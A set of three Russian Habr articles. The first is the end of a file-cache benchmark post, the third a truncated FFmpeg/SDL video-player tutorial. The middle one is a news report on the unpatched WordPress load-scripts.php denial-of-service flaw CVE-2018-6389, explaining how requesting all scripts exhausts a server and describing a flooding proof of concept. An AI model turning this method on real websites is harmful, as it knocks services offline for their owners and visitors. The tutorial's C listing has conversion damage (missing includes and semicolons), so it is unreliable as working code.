> В ряде исследований есть статистика, что кэш размером 10-15% от размера базы данных даёт в среднем более 95% попаданий в кэш (cache hits), а соотношение операций чтения/записи примерно соотносятся как 70%/30%
>
>
Для тестирования предположим, что запросы данных будут **нормально распределены:** σ =4% от размера базы и локализованы в каком то одном месте - для CachedFileIO без разницы даже если в нескольких, лишь бы локализованы. Примерно вот так:
Далее методом Box Muller`а будем генерировать нормально распределенные псевдослучайны числа, чтобы запрашивать разные участки файла (но нормально распределенные):
```
/**
*
* @brief Box Muller Method
* @return normal distributed random number
*
*/
double CachedFileIOTest::randNormal(double mean, double stddev)
{
static double n2 = 0.0;
static int n2_cached = 0;
if (!n2_cached) {
double x, y, r;
do {
x = 2.0 * rand() / RAND_MAX - 1.0;
y = 2.0 * rand() / RAND_MAX - 1.0;
r = x * x + y * y;
} while (r == 0.0 || r > 1.0);
double d = sqrt(-2.0 * log(r) / r);
double n1 = x * d;
n2 = y * d;
double result = n1 * stddev + mean;
n2_cached = 1;
return result;
}
else {
n2_cached = 0;
return n2 * stddev + mean;
}
}
```
Будем делать тестирование с миллионом итераций для каждого теста, мелкими порциями данных сравнивая результаты производительности работы CachedFileIO (read, write, readPage, writePage) и STDIO (fread, fwrite). Вот [тут сам бенчмарк на коленках](https://github.com/Basheyev/Boson/blob/master/src/test/CachedFileIOTest.h) без использования каких либо фреймворков. И вот что получилось:
В release сборке сравнение производительности **CachedFileIO** и **STDIO** при многократных запусках с разными параметрами дало следующие результаты:
* **50%-97% попадания в кэш даёт от 50%-600% прироста производительности.**
* **35%-49% попадания в кэш даёт от 12%-36% прироста производительности**
* **1%-25% попаданий в кэш дают падение производительности от 5%-20%**
Значит всё сработало как надо или, точнее, как ожидалось.
***Наблюдение****: почему-то в компиляторе MSVC в режиме debug очень "тормозят" итераторы и мешают измерениям. В 20-30 раз в сравнении с release. Приходилось отключать их отладку \_ITERATOR\_DEBUG\_LEVEL.*
Итак, конечно можно еще много что сделать в CachedFileIO, но на текущий момент его возможностей достаточно, чтобы переходить к разработке следующего слоя базы данных Boson - StorageIO.
**До встречи!**
[Читайте следующую часть статьи тут.](https://habr.com/ru/post/712896/) | https://habr.com/ru/post/708768/ | null | ru | null |
# 29% вебсайтов уязвимы для DOS-атаки даже одной машиной (CVE-2018-6389)
[](https://habrahabr.ru/company/cloud4y/blog/348340/)
> Важно отметить, что использование этой уязвимости является незаконным, если только у вас нет разрешения владельца веб-сайта.
В платформе WordPress CMS была обнаружена простая, но очень серьезная уязвимость, связанная с атаками типа «отказ в обслуживании» (DoS) на уровне приложений, которая позволяет любому пользователю приводить в нерабочее состояние большинство веб-сайтов WordPress даже с помощью одной машины. Происходит это без необходимости задействовать огромное количество компьютеров для переполнения полосы пропускания, как это требуют DDoS-атаки, но с достижением того же результата.
Поскольку WordPress Foundation отказали в исправлении проблемы, уязвимость ([CVE-2018-6389](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389)) остается без патча и затрагивает почти все версии WordPress, выпущенные за последние девять лет, включая последнюю стабильную (WordPress версия 4.9.2).
[Barak Tawily](https://baraktawily.blogspot.ru/2018/02/how-to-dos-29-of-world-wide-websites.html), израильский исследователь в области безопасности, обнаружил уязвимость, суть которой заключается в том, что **«load-scripts.php»**, встроенный скрипт в WordPress CMS, обрабатывает и пользовательские запросы.
По задумке разработчиков, файл load-scripts.php предназначен только для администраторов и создан, чтобы помочь сайту повысить производительность и загрузить страницу быстрее, объединив (на сервере) несколько файлов JavaScript в один запрос.
Однако, чтобы «load-scripts.php» работал на странице входа администратора (wp-login.php) до входа в систему, разработчики WordPress не предусматривают механизма аутентификации, в результате чего функция доступна для всех.
В зависимости от плагинов и модулей, которые вы установили, файл load-scripts.php выборочно вызывает необходимые файлы JavaScript, передавая их имена в параметр «load», разделяемые запятой, например, следующий URL-адрес:
`https://your-wordpress-site.com/wp-admin/load-scripts.php?c=1&load=editor,common,user-profile,media-widgets,media-gallery`
При загрузке веб-сайта «load-scripts.php» пытается найти каждое имя JavaScript-файла, указанное в URL-адресе, добавить его содержимое в один файл и затем отправить в браузер пользователя.
### Как работает WordPress DoS Attack

По словам исследователя, можно заставить load-scripts.php вызывать все возможные файлы JavaScript (всего 181 скрипт) за один проход, передавая их имена в указанном выше URL-адресе. Это сделает работу целевого сайта немного медленнее, потребовав высоких затрат со стороны процессора и памяти сервера.
> «Существует четко определенный список ($ wp\_scripts), который может быть запрошен пользователями как часть параметра load []. Если запрошенное значение существует, сервер выполнит необходимые операции чтения ввода-вывода», — говорит Tawily.
>
>
Хотя одного запроса было бы недостаточно, чтобы «положить» весь сайт для всех посетителей, Tawily использовал сценарии на python для создания proof-of-concept (PoC). Созданный им doser.py делает большое количество одновременных запросов на один и тот же URL в попытке использовать как можно больше ресурсов CPU сервера и свести к минимуму доступные для других пользователей ресурсы.
Hacker News проверила подлинность DoS-эксплойта, успешно «положив» один из демо-сайтов WordPress, работающих на VPS среднего размера.
> «load-scripts.php не требует никакой аутентификации, любой анонимный пользователь может это сделать. После около 500 запросов сервер больше не отвечал или возвратил статус 502/503/504 ошибок в коде, — говорит Tawily.
Тем не менее, атаки с одной машины с подключением до 40 Мбит/с было недостаточно, чтобы вызвать отказ в обслуживании у еще одного демонстрационного веб-сайта, работающего на выделенном сервере с высокой вычислительной мощностью и большим объемом памяти.
Это не означает, что недостаток не эффективен против веб-сайтов WordPress, работающих на [мощном сервере](https://cloud4y.ru/cloud-hosting/cloud-server/), так как атака на уровне приложений обычно требует гораздо меньшего количества пакетов и пропускной способности для достижения цели злоумышленников.
Таким образом, хакеры с большей пропускной способностью канала связи или несколькими ботами могут использовать эту уязвимость, чтобы атаковать большие и популярные веб-сайты WordPress.
### Патча нет — Руководство по смягчению последствий
*Наряду с полным раскрытием Tawily также предоставил видео-демонстрацию атаки. Вы можете посмотреть видео, чтобы увидеть атаку в действии.*
Зная, что уязвимости DoS выходят за рамки bug bounty program для WordPress, Tawily ответственно сообщил об этой DoS-уязвимости команде WordPress через платформу HackerOne.
Однако компания отказалась признать эту проблему, заявив, что такая ошибка находится вне контроля WordPress и «должна смягчаться на уровне сервера или на сетевом уровне, а не на уровне приложения».
Уязвимость кажется серьезной, потому что около 29% сайтов в Интернете используют WordPress. Это делает миллионы сайтов уязвимыми для хакеров и потенциально недоступными для своих пользователей.
Для сайтов, которые не могут позволить себе услуги, предлагающие защиту от атак на уровне приложения, исследователь предоставил [WordPress forked version](https://github.com/quitten/wordpress), которая содержит патч этой уязвимости. Тем не менее, следует учитывать риски установки модифицированной CMS, даже если вы считаете источник надежным. Помимо этого, исследователь также выпустил простой [bash-сценарий](https://github.com/Quitten/WordPress/blob/master/wp-dos-patch.sh), который исправляет проблему в уже установленном WordPress. | https://habr.com/ru/post/348340/ | null | ru | null |
# [Часть 2/2] Руководство по FFmpeg и SDL или Как написать видеоплеер менее чем в 1000 строк
[](https://habr.com/ru/company/edison/blog/502844/)
Выкладываем оставшуюся часть перевода на русский руководства, несколько устаревшего, однако не потерявшего своей актуальности, поскольку этот учебник помогает вникнуть в «кухню» создания видеоприложений с помощью библиотек FFmpeg и SDL.
И хотя мы старались, в таком объёмном тексте неизбежны *трудности перевода*. Сообщайте о недочётах (желательно, в личных сообщениях) — вместе сделаем лучше.
### Оглавление
| Часть 1 | Часть 2 |
| --- | --- |
| [Предисловие](https://habr.com/ru/company/edison/blog/500402/#preamble)
[Урок 1: Создание скринкапсов](https://habr.com/ru/company/edison/blog/500402/#screencaps)
[Урок 2: Вывод на экран](https://habr.com/ru/company/edison/blog/500402/#outputting)
[Урок 3: Воспроизведение звука](https://habr.com/ru/company/edison/blog/500402/#sound)
[Урок 4: Множественные треды](https://habr.com/ru/company/edison/blog/500402/#threads)
[Урок 5: Синхронизация видео](https://habr.com/ru/company/edison/blog/500402/#video) | [Урок 6: Синхронизация аудио](https://habr.com/ru/company/edison/blog/502844/#audio)
[Урок 7: Поиск](https://habr.com/ru/company/edison/blog/502844/#seeking)
[Послесловие](https://habr.com/ru/company/edison/blog/502844/#epilogue)
[Приложение 1. Список функций](https://habr.com/ru/company/edison/blog/502844/#functions)
[Приложение 2. Структуры данных](https://habr.com/ru/company/edison/blog/502844/#data)
[Ссылки](https://habr.com/ru/company/edison/blog/502844/#links) |
> [](https://www.edsd.ru/ "EDISON Software - web-development")
>
> Статья переведена при поддержке компании EDISON.
>
>
>
> Среди наших работ много таких, которые связаны со сложной обработкой видео.
>
>
>
> Например, мы делали [облачный сервис видеонаблюдения](https://www.edsd.ru/oblachnyj-servis-videonablyudeniya-zodiak), а в другом проекте реализована [интеграция систем видеонаблюдения Axxon Next и SureView Immix](https://www.edsd.ru/integratsiya-sistem-videonablyudeniya-axxon-next-i-sureview-immix).
>
>
>
> Мы любим и умеем работать с видео! ;-)
Урок 6: Синхронизация аудио [←](https://habr.com/ru/company/edison/blog/500402/#video "Урок 5: Синхронизация видео") [⇑](#menu "К оглавлению") [→](#seeking "Урок 7: Поиск")
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------
**Полный листинг tutorial06.c**
```
// tutorial05.c
// A pedagogical video player that really works!
//
// Code based on FFplay, Copyright (c) 2003 Fabrice Bellard,
// and a tutorial by Martin Bohme ([email protected])
// Tested on Gentoo, CVS version 5/01/07 compiled with GCC 4.1.1
// With updates from https://github.com/chelyaev/ffmpeg-tutorial
// Updates tested on:
// LAVC 54.59.100, LAVF 54.29.104, LSWS 2.1.101, SDL 1.2.15
// on GCC 4.7.2 in Debian February 2015
// Use
//
// gcc -o tutorial05 tutorial05.c -lavformat -lavcodec -lswscale -lz -lm `sdl-config --cflags --libs`
// to build (assuming libavformat and libavcodec are correctly installed,
// and assuming you have sdl-config. Please refer to SDL docs for your installation.)
//
// Run using
// tutorial04 myvideofile.mpg
//
// to play the video stream on your screen.
#include
#include
#include
#include
#include
#ifdef \_\_MINGW32\_\_
#undef main /\* Prevents SDL from overriding main() \*/
#endif
#include
#include
#include
// compatibility with newer API
#if LIBAVCODEC\_VERSION\_INT < AV\_VERSION\_INT(55,28,1)
#define av\_frame\_alloc avcodec\_alloc\_frame
#define av\_frame\_free avcodec\_free\_frame
#endif
#define SDL\_AUDIO\_BUFFER\_SIZE 1024
#define MAX\_AUDIO\_FRAME\_SIZE 192000
#define MAX\_AUDIOQ\_SIZE (5 \* 16 \* 1024)
#define MAX\_VIDEOQ\_SIZE (5 \* 256 \* 1024)
#define AV\_SYNC\_THRESHOLD 0.01
#define AV\_NOSYNC\_THRESHOLD 10.0
#define SAMPLE\_CORRECTION\_PERCENT\_MAX 10
#define AUDIO\_DIFF\_AVG\_NB 20
#define FF\_REFRESH\_EVENT (SDL\_USEREVENT)
#define FF\_QUIT\_EVENT (SDL\_USEREVENT + 1)
#define VIDEO\_PICTURE\_QUEUE\_SIZE 1
#define DEFAULT\_AV\_SYNC\_TYPE AV\_SYNC\_VIDEO\_MASTER
typedef struct PacketQueue {
AVPacketList \*first\_pkt, \*last\_pkt;
int nb\_packets;
int size;
SDL\_mutex \*mutex;
SDL\_cond \*cond;
} PacketQueue;
typedef struct VideoPicture {
SDL\_Overlay \*bmp;
int width, height; /\* source height & width \*/
int allocated;
double pts;
} VideoPicture;
typedef struct VideoState {
AVFormatContext \*pFormatCtx;
int videoStream, audioStream;
int av\_sync\_type;
double external\_clock; /\* external clock base \*/
int64\_t external\_clock\_time;
double audio\_clock;
AVStream \*audio\_st;
AVCodecContext \*audio\_ctx;
PacketQueue audioq;
uint8\_t audio\_buf[(AVCODEC\_MAX\_AUDIO\_FRAME\_SIZE \* 3) / 2];
unsigned int audio\_buf\_size;
unsigned int audio\_buf\_index;
AVFrame audio\_frame;
AVPacket audio\_pkt;
uint8\_t \*audio\_pkt\_data;
int audio\_pkt\_size;
int audio\_hw\_buf\_size;
double audio\_diff\_cum; /\* used for AV difference average computation \*/
double audio\_diff\_avg\_coef;
double audio\_diff\_threshold;
int audio\_diff\_avg\_count;
double frame\_timer;
double frame\_last\_pts;
double frame\_last\_delay;
double video\_clock; ///mutex = SDL\_CreateMutex();
q->cond = SDL\_CreateCond();
}
int packet\_queue\_put(PacketQueue \*q, AVPacket \*pkt) {
AVPacketList \*pkt1;
if(av\_dup\_packet(pkt) < 0) {
return -1;
}
pkt1 = av\_malloc(sizeof(AVPacketList));
if (!pkt1)
return -1;
pkt1->pkt = \*pkt;
pkt1->next = NULL;
SDL\_LockMutex(q->mutex);
if (!q->last\_pkt)
q->first\_pkt = pkt1;
else
q->last\_pkt->next = pkt1;
q->last\_pkt = pkt1;
q->nb\_packets++;
q->size += pkt1->pkt.size;
SDL\_CondSignal(q->cond);
SDL\_UnlockMutex(q->mutex);
return 0;
}
static int packet\_queue\_get(PacketQueue \*q, AVPacket \*pkt, int block)
{
AVPacketList \*pkt1;
int ret;
SDL\_LockMutex(q->mutex);
for(;;) {
if(global\_video\_state->quit) {
ret = -1;
break;
}
pkt1 = q->first\_pkt;
if (pkt1) {
q->first\_pkt = pkt1->next;
if (!q->first\_pkt)
q->last\_pkt = NULL;
q->nb\_packets--;
q->size -= pkt1->pkt.size;
\*pkt = pkt1->pkt;
av\_free(pkt1);
ret = 1;
break;
} else if (!block) {
ret = 0;
break;
} else {
SDL\_CondWait(q->cond, q->mutex);
}
}
SDL\_UnlockMutex(q->mutex);
return ret;
}
double get\_audio\_clock(VideoState \*is) {
double pts;
int hw\_buf\_size, bytes\_per\_sec, n;
pts = is->audio\_clock; /\* maintained in the audio thread \*/
hw\_buf\_size = is->audio\_buf\_size - is->audio\_buf\_index;
bytes\_per\_sec = 0;
n = is->audio\_ctx->channels \* 2;
if(is->audio\_st) {
bytes\_per\_sec = is->audio\_ctx->sample\_rate \* n;
}
if(bytes\_per\_sec) {
pts -= (double)hw\_buf\_size / bytes\_per\_sec;
}
return pts;
}
double get\_video\_clock(VideoState \*is) {
double delta;
delta = (av\_gettime() - is->video\_current\_pts\_time) / 1000000.0;
return is->video\_current\_pts + delta;
}
double get\_external\_clock(VideoState \*is) {
return av\_gettime() / 1000000.0;
}
double get\_master\_clock(VideoState \*is) {
if(is->av\_sync\_type == AV\_SYNC\_VIDEO\_MASTER) {
return get\_video\_clock(is);
} else if(is->av\_sync\_type == AV\_SYNC\_AUDIO\_MASTER) {
return get\_audio\_clock(is);
} else {
return get\_external\_clock(is);
}
}
/\* Add or subtract samples to get a better sync, return new
audio buffer size \*/
int synchronize\_audio(VideoState \*is, short \*samples,
int samples\_size, double pts) {
int n;
double ref\_clock;
n = 2 \* is->audio\_ctx->channels;
if(is->av\_sync\_type != AV\_SYNC\_AUDIO\_MASTER) {
double diff, avg\_diff;
int wanted\_size, min\_size, max\_size /\*, nb\_samples \*/;
ref\_clock = get\_master\_clock(is);
diff = get\_audio\_clock(is) - ref\_clock;
if(diff < AV\_NOSYNC\_THRESHOLD) {
// accumulate the diffs
is->audio\_diff\_cum = diff + is->audio\_diff\_avg\_coef
\* is->audio\_diff\_cum;
if(is->audio\_diff\_avg\_count < AUDIO\_DIFF\_AVG\_NB) {
is->audio\_diff\_avg\_count++;
} else {
avg\_diff = is->audio\_diff\_cum \* (1.0 - is->audio\_diff\_avg\_coef);
if(fabs(avg\_diff) >= is->audio\_diff\_threshold) {
wanted\_size = samples\_size + ((int)(diff \* is->audio\_ctx->sample\_rate) \* n);
min\_size = samples\_size \* ((100 - SAMPLE\_CORRECTION\_PERCENT\_MAX) / 100);
max\_size = samples\_size \* ((100 + SAMPLE\_CORRECTION\_PERCENT\_MAX) / 100);
if(wanted\_size < min\_size) {
wanted\_size = min\_size;
} else if (wanted\_size > max\_size) {
wanted\_size = max\_size;
}
if(wanted\_size < samples\_size) {
/\* remove samples \*/
samples\_size = wanted\_size;
} else if(wanted\_size > samples\_size) {
uint8\_t \*samples\_end, \*q;
int nb;
/\* add samples by copying final sample\*/
nb = (samples\_size - wanted\_size);
samples\_end = (uint8\_t \*)samples + samples\_size - n;
q = samples\_end + n;
while(nb > 0) {
memcpy(q, samples\_end, n);
q += n;
nb -= n;
}
samples\_size = wanted\_size;
}
}
}
} else {
/\* difference is TOO big; reset diff stuff \*/
is->audio\_diff\_avg\_count = 0;
is->audio\_diff\_cum = 0;
}
}
return samples\_size;
}
int audio\_decode\_frame(VideoState \*is, uint8\_t \*audio\_buf, int buf\_size, double \*pts\_ptr) {
int len1, data\_size = 0;
AVPacket \*pkt = &is->audio\_pkt;
double pts;
int n;
for(;;) {
while(is->audio\_pkt\_size > 0) {
int got\_frame = 0;
len1 = avcodec\_decode\_audio4(is->audio\_ctx, &is->audio\_frame, &got\_frame, pkt);
if(len1 < 0) {
/\* if error, skip frame \*/
is->audio\_pkt\_size = 0;
break;
}
data\_size = 0;
if(got\_frame) {
data\_size = av\_samples\_get\_buffer\_size(NULL,
is->audio\_ctx->channels,
is->audio\_frame.nb\_samples,
is->audio\_ctx->sample\_fmt,
1);
assert(data\_size <= buf\_size);
memcpy(audio\_buf, is->audio\_frame.data[0], data\_size);
}
is->audio\_pkt\_data += len1;
is->audio\_pkt\_size -= len1;
if(data\_size <= 0) {
/\* No data yet, get more frames \*/
continue;
}
pts = is->audio\_clock;
\*pts\_ptr = pts;
n = 2 \* is->audio\_ctx->channels;
is->audio\_clock += (double)data\_size /
(double)(n \* is->audio\_ctx->sample\_rate);
/\* We have data, return it and come back for more later \*/
return data\_size;
}
if(pkt->data)
av\_free\_packet(pkt);
if(is->quit) {
return -1;
}
/\* next packet \*/
if(packet\_queue\_get(&is->audioq, pkt, 1) < 0) {
return -1;
}
is->audio\_pkt\_data = pkt->data;
is->audio\_pkt\_size = pkt->size;
/\* if update, update the audio clock w/pts \*/
if(pkt->pts != AV\_NOPTS\_VALUE) {
is->audio\_clock = av\_q2d(is->audio\_st->time\_base)\*pkt->pts;
}
}
}
void audio\_callback(void \*userdata, Uint8 \*stream, int len) {
VideoState \*is = (VideoState \*)userdata;
int len1, audio\_size;
double pts;
while(len > 0) {
if(is->audio\_buf\_index >= is->audio\_buf\_size) {
/\* We have already sent all our data; get more \*/
audio\_size = audio\_decode\_frame(is, is->audio\_buf, sizeof(is->audio\_buf), &pts);
if(audio\_size < 0) {
/\* If error, output silence \*/
is->audio\_buf\_size = 1024;
memset(is->audio\_buf, 0, is->audio\_buf\_size);
} else {
audio\_size = synchronize\_audio(is, (int16\_t \*)is->audio\_buf,
audio\_size, pts);
is->audio\_buf\_size = audio\_size;
}
is->audio\_buf\_index = 0;
}
len1 = is->audio\_buf\_size - is->audio\_buf\_index;
if(len1 > len)
len1 = len;
memcpy(stream, (uint8\_t \*)is->audio\_buf + is->audio\_buf\_index, len1);
len -= len1;
stream += len1;
is->audio\_buf\_index += len1;
}
}
static Uint32 sdl\_refresh\_timer\_cb(Uint32 interval, void \*opaque) {
SDL\_Event event;
event.type = FF\_REFRESH\_EVENT;
event.user.data1 = opaque;
SDL\_PushEvent(&event);
return 0; /\* 0 means stop timer \*/
}
/\* schedule a video refresh in 'delay' ms \*/
static void schedule\_refresh(VideoState \*is, int delay) {
SDL\_AddTimer(delay, sdl\_refresh\_timer\_cb, is);
}
void video\_display(VideoState \*is) {
SDL\_Rect rect;
VideoPicture \*vp;
float aspect\_ratio;
int w, h, x, y;
int i;
vp = &is->pictq[is->pictq\_rindex];
if(vp->bmp) {
if(is->video\_ctx->sample\_aspect\_ratio.num == 0) {
aspect\_ratio = 0;
} else {
aspect\_ratio = av\_q2d(is->video\_ctx->sample\_aspect\_ratio) \*
is->video\_ctx->width / is->video\_ctx->height;
}
if(aspect\_ratio <= 0.0) {
aspect\_ratio = (float)is->video\_ctx->width /
(float)is->video\_ctx->height;
}
h = screen->h;
w = ((int)rint(h \* aspect\_ratio)) & -3;
if(w > screen->w) {
w = screen->w;
h = ((int)rint(w / aspect\_ratio)) & -3;
}
x = (screen->w - w) / 2;
y = (screen->h - h) / 2;
rect.x = x;
rect.y = y;
rect.w = w;
rect.h = h;
SDL\_LockMutex(screen\_mutex);
SDL\_DisplayYUVOverlay(vp->bmp, ▭);
SDL\_UnlockMutex(screen\_mutex);
}
}
void video\_refresh\_timer(void \*userdata) {
VideoState \*is = (VideoState \*)userdata;
VideoPicture \*vp;
double actual\_delay, delay, sync\_threshold, ref\_clock, diff;
if(is->video\_st) {
if(is->pictq\_size == 0) {
schedule\_refresh(is, 1);
} else {
vp = &is->pictq[is->pictq\_rindex];
is->video\_current\_pts = vp->pts;
is->video\_current\_pts\_time = av\_gettime();
delay = vp->pts - is->frame\_last\_pts; /\* the pts from last time \*/
if(delay <= 0 || delay >= 1.0) {
/\* if incorrect delay, use previous one \*/
delay = is->frame\_last\_delay;
}
/\* save for next time \*/
is->frame\_last\_delay = delay;
is->frame\_last\_pts = vp->pts;
/\* update delay to sync to audio if not master source \*/
if(is->av\_sync\_type != AV\_SYNC\_VIDEO\_MASTER) {
ref\_clock = get\_master\_clock(is);
diff = vp->pts - ref\_clock;
/\* Skip or repeat the frame. Take delay into account
FFPlay still doesn't "know if this is the best guess." \*/
sync\_threshold = (delay > AV\_SYNC\_THRESHOLD) ? delay : AV\_SYNC\_THRESHOLD;
if(fabs(diff) < AV\_NOSYNC\_THRESHOLD) {
if(diff <= -sync\_threshold) {
delay = 0;
} else if(diff >= sync\_threshold) {
delay = 2 \* delay;
}
}
}
is->frame\_timer += delay;
/\* computer the REAL delay \*/
actual\_delay = is->frame\_timer - (av\_gettime() / 1000000.0);
if(actual\_delay < 0.010) {
/\* Really it should skip the picture instead \*/
actual\_delay = 0.010;
}
schedule\_refresh(is, (int)(actual\_delay \* 1000 + 0.5));
/\* show the picture! \*/
video\_display(is);
/\* update queue for next picture! \*/
if(++is->pictq\_rindex == VIDEO\_PICTURE\_QUEUE\_SIZE) {
is->pictq\_rindex = 0;
}
SDL\_LockMutex(is->pictq\_mutex);
is->pictq\_size--;
SDL\_CondSignal(is->pictq\_cond);
SDL\_UnlockMutex(is->pictq\_mutex);
}
} else {
schedule\_refresh(is, 100);
}
}
void alloc\_picture(void \*userdata) {
VideoState \*is = (VideoState \*)userdata;
VideoPicture \*vp;
vp = &is->pictq[is->pictq\_windex];
if(vp->bmp) {
// we already have one make another, bigger/smaller
SDL\_FreeYUVOverlay(vp->bmp);
}
// Allocate a place to put our YUV image on that screen
SDL\_LockMutex(screen\_mutex);
vp->bmp = SDL\_CreateYUVOverlay(is->video\_ctx->width,
is->video\_ctx->height,
SDL\_YV12\_OVERLAY,
screen);
SDL\_UnlockMutex(screen\_mutex);
vp->width = is->video\_ctx->width;
vp->height = is->video\_ctx->height;
vp->allocated = 1;
}
int queue\_picture(VideoState \*is, AVFrame \*pFrame, double pts) {
VideoPicture \*vp;
int dst\_pix\_fmt;
AVPicture pict;
/\* wait until we have space for a new pic \*/
SDL\_LockMutex(is->pictq\_mutex);
while(is->pictq\_size >= VIDEO\_PICTURE\_QUEUE\_SIZE &&
!is->quit) {
SDL\_CondWait(is->pictq\_cond, is->pictq\_mutex);
}
SDL\_UnlockMutex(is->pictq\_mutex);
if(is->quit)
return -1;
// windex is set to 0 initially
vp = &is->pictq[is->pictq\_windex];
/\* allocate or resize the buffer! \*/
if(!vp->bmp ||
vp->width != is->video\_ctx->width ||
vp->height != is->video\_ctx->height) {
SDL\_Event event;
vp->allocated = 0;
alloc\_picture(is);
if(is->quit) {
return -1;
}
}
/\* We have a place to put our picture on the queue \*/
if(vp->bmp) {
SDL\_LockYUVOverlay(vp->bmp);
vp->pts = pts;
dst\_pix\_fmt = PIX\_FMT\_YUV420P;
/\* point pict at the queue \*/
pict.data[0] = vp->bmp->pixels[0];
pict.data[1] = vp->bmp->pixels[2];
pict.data[2] = vp->bmp->pixels[1];
pict.linesize[0] = vp->bmp->pitches[0];
pict.linesize[1] = vp->bmp->pitches[2];
pict.linesize[2] = vp->bmp->pitches[1];
// Convert the image into YUV format that SDL uses
sws\_scale(is->sws\_ctx, (uint8\_t const \* const \*)pFrame->data,
pFrame->linesize, 0, is->video\_ctx->height,
pict.data, pict.linesize);
SDL\_UnlockYUVOverlay(vp->bmp);
/\* now we inform our display thread that we have a pic ready \*/
if(++is->pictq\_windex == VIDEO\_PICTURE\_QUEUE\_SIZE) {
is->pictq\_windex = 0;
}
SDL\_LockMutex(is->pictq\_mutex);
is->pictq\_size++;
SDL\_UnlockMutex(is->pictq\_mutex);
}
return 0;
}
double synchronize\_video(VideoState \*is, AVFrame \*src\_frame, double pts) {
double frame\_delay;
if(pts != 0) {
/\* if we have pts, set video clock to it \*/
is->video\_clock = pts;
} else {
/\* if we aren't given a pts, set it to the clock \*/
pts = is->video\_clock;
}
/\* update the video clock \*/
frame\_delay = av\_q2d(is->video\_ctx->time\_base);
/\* if we are repeating a frame, adjust clock accordingly \*/
frame\_delay += src\_frame->repeat\_pict \* (frame\_delay \* 0.5);
is->video\_clock += frame\_delay;
return pts;
}
int video\_thread(void \*arg) {
VideoState \*is = (VideoState \*)arg;
AVPacket pkt1, \*packet = &pkt1
int frameFinished;
AVFrame \*pFrame;
double pts;
pFrame = av\_frame\_alloc();
for(;;) {
if(packet\_queue\_get(&is->videoq, packet, 1) < 0) {
// means we quit getting packets
break;
}
if(packet\_queue\_get(&is->videoq, packet, 1) < 0) {
// means we quit getting packets
break;
}
pts = 0;
// Decode video frame
avcodec\_decode\_video2(is->video\_ctx, pFrame, &frameFinished, packet);
if((pts = av\_frame\_get\_best\_effort\_timestamp(pFrame)) == AV\_NOPTS\_VALUE) {
} else {
pts = 0;
}
pts \*= av\_q2d(is->video\_st->time\_base);
// Did we get a video frame?
if(frameFinished) {
pts = synchronize\_video(is, pFrame, pts);
if(queue\_picture(is, pFrame, pts) < 0) {
break;
}
}
av\_free\_packet(packet);
}
av\_frame\_free(&pFrame);
return 0;
}
int stream\_component\_open(VideoState \*is, int stream\_index) {
AVFormatContext \*pFormatCtx = is->pFormatCtx;
AVCodecContext \*codecCtx = NULL;
AVCodec \*codec = NULL;
SDL\_AudioSpec wanted\_spec, spec;
if(stream\_index < 0 || stream\_index >= pFormatCtx->nb\_streams) {
return -1;
}
codec = avcodec\_find\_decoder(pFormatCtx->streams[stream\_index]->codec->codec\_id);
if(!codec) {
fprintf(stderr, "Unsupported codec!\n");
return -1;
}
codecCtx = avcodec\_alloc\_context3(codec);
if(avcodec\_copy\_context(codecCtx, pFormatCtx->streams[stream\_index]->codec) != 0) {
fprintf(stderr, "Couldn't copy codec context");
return -1; // Error copying codec context
}
if(codecCtx->codec\_type == AVMEDIA\_TYPE\_AUDIO) {
// Set audio settings from codec info
wanted\_spec.freq = codecCtx->sample\_rate;
wanted\_spec.format = AUDIO\_S16SYS;
wanted\_spec.channels = codecCtx->channels;
wanted\_spec.silence = 0;
wanted\_spec.samples = SDL\_AUDIO\_BUFFER\_SIZE;
wanted\_spec.callback = audio\_callback;
wanted\_spec.userdata = is;
if(SDL\_OpenAudio(&wanted\_spec, &spec) < 0) {
fprintf(stderr, "SDL\_OpenAudio: %s\n", SDL\_GetError());
return -1;
}
is->audio\_hw\_buf\_size = spec.size;
}
if(avcodec\_open2(codecCtx, codec, NULL) < 0) {
fprintf(stderr, "Unsupported codec!\n");
return -1;
}
switch(codecCtx->codec\_type) {
case AVMEDIA\_TYPE\_AUDIO:
is->audioStream = stream\_index;
is->audio\_st = pFormatCtx->streams[stream\_index];
is->audio\_ctx = codecCtx;
is->audio\_buf\_size = 0;
is->audio\_buf\_index = 0;
memset(&is->audio\_pkt, 0, sizeof(is->audio\_pkt));
packet\_queue\_init(&is->audioq);
SDL\_PauseAudio(0);
break;
case AVMEDIA\_TYPE\_VIDEO:
is->videoStream = stream\_index;
is->video\_st = pFormatCtx->streams[stream\_index];
is->video\_ctx = codecCtx;
is->frame\_timer = (double)av\_gettime() / 1000000.0;
is->frame\_last\_delay = 40e-3;
is->video\_current\_pts\_time = av\_gettime();
packet\_queue\_init(&is->videoq);
is->video\_tid = SDL\_CreateThread(video\_thread, is);
is->sws\_ctx = sws\_getContext(is->video\_ctx->width, is->video\_ctx->height,
is->video\_ctx->pix\_fmt, is->video\_ctx->width,
is->video\_ctx->height, PIX\_FMT\_YUV420P,
SWS\_BILINEAR, NULL, NULL, NULL
);
break;
default:
break;
}
}
int decode\_thread(void \*arg) {
VideoState \*is = (VideoState \*)arg;
AVFormatContext \*pFormatCtx;
AVPacket pkt1, \*packet = &pkt1
int video\_index = -1;
int audio\_index = -1;
int i;
is->videoStream=-1;
is->audioStream=-1;
global\_video\_state = is;
// Open video file
if(avformat\_open\_input(&pFormatCtx, is->filename, NULL, NULL)!=0)
return -1; // Couldn't open file
is->pFormatCtx = pFormatCtx;
// Retrieve stream information
if(avformat\_find\_stream\_info(pFormatCtx, NULL)<0)
return -1; // Couldn't find stream information
// Dump information about file onto standard error
av\_dump\_format(pFormatCtx, 0, is->filename, 0);
// Find the first video stream
for(i=0; inb\_streams; i++) {
if(pFormatCtx->streams[i]->codec->codec\_type==AVMEDIA\_TYPE\_VIDEO &&
video\_index < 0) {
video\_index=i;
}
if(pFormatCtx->streams[i]->codec->codec\_type==AVMEDIA\_TYPE\_AUDIO &&
audio\_index < 0) {
audio\_index=i;
}
}
if(audio\_index >= 0) {
stream\_component\_open(is, audio\_index);
}
if(video\_index >= 0) {
stream\_component\_open(is, video\_index);
}
if(is->videoStream < 0 || is->audioStream < 0) {
fprintf(stderr, "%s: could not open codecs\n", is->filename);
goto fail;
}
// main decode loop
for(;;) {
if(is->quit) {
break;
}
// seek stuff goes here
if(is->audioq.size > MAX\_AUDIOQ\_SIZE ||
is->videoq.size > MAX\_VIDEOQ\_SIZE) {
SDL\_Delay(10);
continue;
}
if(av\_read\_frame(is->pFormatCtx, packet) < 0) {
if(is->pFormatCtx->pb->error == 0) {
